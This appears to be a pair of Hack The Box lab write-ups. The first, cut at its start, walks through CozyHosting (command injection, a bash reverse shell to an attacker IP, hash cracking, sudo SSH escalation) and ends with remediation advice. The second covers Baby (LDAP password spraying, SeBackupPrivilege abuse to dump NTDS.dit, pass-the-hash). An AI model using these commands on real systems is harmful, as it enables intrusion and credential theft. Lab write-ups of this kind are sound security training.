
This confirms command injection. We can create a rev shell and host that on a webserver.
echo -e ‘#!/bin/bash\nsh -i >& /dev/tcp/10.10.16.147/4444 0>&1’ > rev.sh
Call it and we get a shell.

Upgraded my shell.
python3 -c ‘import pty; pty.spawn(“/bin/bash”)’
There is a .jar file that we were dropped into.

Unzipped it to /tmp.
There are postgresql credentials in a application.properties file.

postgres:Vg&nvzAQ7XxR
Let connect to the database.
psql -h 127.0.0.1 -U postgres
We can see a few databases.

Let’s check out cozyhosting.

Listing the tables we see a users table.

And we get some hashes.

kanderson:$2a$10$E/Vcd9ecflmPudWeLSEIv.cvK6QjxjWlWXpij1NVNV3Mm6eH58zim
admin:$2a$10$SpKYdHLB0FOaT7n3x72wtuS0yR8uqqbNNpIPjUb2MZib3H9kVO8dm
Tried cracking the hashes.
hashcat hashes.txt -m 3200 /usr/share/wordlists/rockyou.txt -r /usr/share/hashcat/rules/best64.rule
Cracked this hash first.

$2a$10$SpKYdHLB0FOaT7n3x72wtuS0yR8uqqbNNpIPjUb2MZib3H9kVO8dm:manchesterunited
Since kanderson isn’t a local linux user I tried reusing the password on root and josh. Didn’t work on root but it worked on josh.

Running sudo -l right away we found something interesting.

I was able to get the root flag by using the GTFObins File Read command https://gtfobins.org/gtfobins/ssh/#shell.

GG
Attack Chain
1 – Reconnaissance Ran RustScan and identified ports 22 (SSH) and 80 (HTTP). Added cozyhosting.htb to /etc/hosts and browsed to the web server which presented a login page. Ran feroxbuster with a standard wordlist while poking around manually. Noticed an unusual error from robots.txt which pointed to Spring Boot technology.
rustscan -a 10.129.16.30 –ulimit 5000 -b 2000 — -A -Pn feroxbuster -u http://cozyhosting.htb/ -w /usr/share/seclists/Discovery/Web-Content/DirBuster-2007_directory-list-2.3-big.txt
2 – Spring Boot Actuator enumeration Researched Spring Boot and found that the Actuator endpoint exposes sensitive application information. Reran feroxbuster with a Spring Boot specific wordlist and discovered several actuator endpoints including one exposing active user sessions. Found a valid session cookie for the kanderson user.
feroxbuster -u http://cozyhosting.htb/ -w spring-boot.txt
3 – Session hijacking and command injection Added the kanderson session cookie via browser dev tools and gained access to the dashboard. Found a connection settings form at the bottom of the page. Tested for command injection and confirmed it was vulnerable. Wrote a bash reverse shell, hosted it on an HTTP server, and used the injection point to download and execute it, landing a shell as the app user.
echo -e ‘#!/bin/bash\nsh -i >& /dev/tcp/10.10.16.147/4444 0>&1’ > rev.sh
4 – Credential extraction from JAR file Found a .jar file in the working directory. Unzipped it to /tmp and found hardcoded PostgreSQL credentials in application.properties. Connected to the local database and enumerated the cozyhosting database, finding a users table containing bcrypt hashes for kanderson and admin.
psql -h 127.0.0.1 -U postgres
Credentials found: postgres:Vg&nvzAQ7XxR
5 – Hash cracking and lateral movement Cracked the admin bcrypt hash using Hashcat with rockyou and best64 rules. Recovered the plaintext password and tried it against local Linux users. It worked for josh but not root. SSH’d in as josh and retrieved user.txt.
hashcat hashes.txt -m 3200 /usr/share/wordlists/rockyou.txt -r /usr/share/hashcat/rules/best64.rule
Password recovered: manchesterunited
6 – Privilege Escalation – sudo SSH abuse Ran sudo -l and found josh could run SSH as root. Used the GTFOBins SSH shell technique to escalate to root and retrieved root.txt.
Key Takeaways
- Spring Boot Actuator exposed in production – The Actuator endpoint was enabled and publicly accessible, leaking active session tokens. Actuator endpoints must be disabled in production or restricted to internal management networks with authentication enforced.
- Session token exposed via unauthenticated endpoint – A valid authenticated session cookie was visible through the sessions actuator endpoint without any authorisation check. This allowed full account takeover without knowing any credentials.
- Command injection in connection settings form – User-supplied input was passed directly to a system command without sanitisation, allowing arbitrary OS command execution. All input that interacts with system commands must be validated, sanitised, and executed in a context that prevents shell injection.
- Hardcoded database credentials in application JAR – PostgreSQL credentials were stored in plaintext inside application.properties bundled within the deployable JAR. Credentials must never be hardcoded in application files and should be injected at runtime via environment variables or a secrets manager.
- Password reuse between application and OS accounts – The cracked admin password was reused by the josh OS account, allowing lateral movement from the database to an interactive user session. Passwords must be unique across all systems and accounts without exception.
- Overly permissive sudo rule allowing shell escape – Josh was permitted to run SSH as root with no restrictions, which GTFOBins documents as a known shell escape path. Sudo rules must be reviewed against GTFOBins and restricted to only the specific arguments and contexts required.
Remediation
[Immediate] Disable or restrict Spring Boot Actuator endpoints Remove all Actuator endpoints from the public-facing application. If Actuator is required for monitoring, restrict it to an internal management port accessible only from a dedicated monitoring host. Require authentication for all Actuator endpoints and audit which endpoints are currently enabled.
[Immediate] Remediate command injection vulnerability Audit all input fields that interact with system commands and apply strict input validation using allowlists. Use parameterised APIs instead of shell execution where possible. Apply the principle of least privilege to the application service account to limit the impact of any injection.
[Immediate] Remove hardcoded credentials from application files Remove the PostgreSQL credentials from application.properties immediately and rotate the database password. Inject credentials at runtime using environment variables or a secrets management solution such as HashiCorp Vault. Ensure the JAR file is not accessible to unauthenticated users.
[Immediate] Review and restrict all sudo rules Audit the sudoers configuration and remove any rules that permit shell escapes as documented by GTFOBins. The SSH sudo rule for josh must be removed. Apply the principle of least privilege to all sudo entries and test each against GTFOBins before deployment.
[Short-term] Enforce unique passwords across all systems Rotate the passwords for all accounts where manchesterunited was reused. Implement controls preventing password reuse across application and OS accounts. Deploy a PAM solution to manage privileged credentials and enforce rotation policies.
[Long-term] Implement secrets management and secure application deployment practices Establish a policy prohibiting hardcoded credentials in any application file, configuration, or JAR. Integrate secrets management into the CI/CD pipeline so credentials are never committed to repositories or bundled into deployable artifacts. Include Spring Boot applications in regular security assessments covering Actuator exposure, injection vulnerabilities, and credential handling.
-
Baby writeup
Baby writeup
Box name: Baby
Difficulty: Easy
OS: Windows
Overview: Baby is an easy difficulty Windows machine that features LDAP enumeration, password spraying and exposed credentials. For privilege escalation, the SeBackupPrivilege is exploited to extract registry hives and the NTDS.dit file. A Pass-the-Hash attack can be performed using the uncovered domain hashes ultimately achieving Administrator access.
Link: https://app.hackthebox.com/machines/Baby?tab=machine_info&sort_by=created_at&sort_type=desc
Machine IP: 10.129.15.84
Ran rustscan against the machine.
rustscan -a 10.129.15.84 --ulimit 5000 -b 2000 -- -A -Pn


Right away this looks like a domain machine. Still not much under my belt of domain practice but I believe LDAP is the low hanging fruit here. Ran ldap search.

ldapsearch -x -H ldap://10.129.15.84:389 -b "dc=baby,dc=vl"Read through the results. Interestingly the user account Teresa.Bell has a password of BabyStart123!
Let’s see if that wasn’t changed.
I tried using crackmapexec but that didn’t work. It’s possible that the account needs a password change.
crackmapexec smb 10.129.15.84 -u 'Teresa.Bell' -p 'BabyStart123!'
Tried changing the password but that didn’t work.
impacket-changepasswd baby.vl/Teresa.Bell:'BabyStart123!'@10.129.15.84 -newpass 'Hacked123!'
Since we have credentials though I bet these likely work somewhere. I’ll try with the other users ldapsearch found
Caroline.Robinson
Kerry.Wilson
Joseph.Hughes
Connor.Wilkinson
Looks like it worked on Caroline but we need to change the password.

Changed her password and used winrm.
impacket-changepasswd baby.vl/Caroline.Robinson:'BabyStart123!'@10.129.15.84 -newpass 'Hacked123!'evil-winrm -i 10.129.15.84 -u Caroline.Robinson -p 'Hacked123!'
And we got user already.

Uploaded winpeas.
upload winPEASx86.exe
And ran it.

While thats running I got a separate shell to do manual enumeration. Right away we have backup and restore privilege.

We can take advantage of this.
printf "set metadata c:\\\\windows\\\\temp\\\\meta.cab\r\nset context persistent nowriters\r\nadd volume c: alias pwn\r\ncreate\r\nexpose %%pwn%% z:\r\n" > /tmp/shadow.dshUpload it to the target.
diskshadow.exe /s shadow.dsh
robocopy /b z:\Windows\NTDS . ntds.ditreg save HKLM\SYSTEM C:\Users\Caroline.Robinson\Documents\SYSTEMDownload them.

Now we can extract it.
impacket-secretsdump -ntds ntds.dit -system SYSTEM LOCAL
Logged in with the Administrator hash and we get root.txt

